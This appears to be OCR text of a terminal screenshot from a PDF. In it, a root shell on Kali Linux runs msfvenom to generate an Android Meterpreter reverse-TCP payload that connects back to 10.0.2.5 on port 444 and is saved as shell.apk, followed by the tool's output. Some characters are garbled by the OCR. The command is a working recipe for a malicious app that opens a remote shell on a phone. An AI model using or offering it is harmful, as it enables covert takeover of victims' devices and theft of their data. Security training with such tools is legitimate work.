 root@kali: ~/Desktop/payloads
root@kali: ~/Desktop/payloads × root@kali: ~/Desktop/payloads ×
root@kali:~/Desktop/payloads# msfvenom -p android/meterpreter/reverse_tcp LHOST=10.0.2.5 LPO
T=444 R> shell.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10087 bytes
root@kali:~/Desktop/payloads#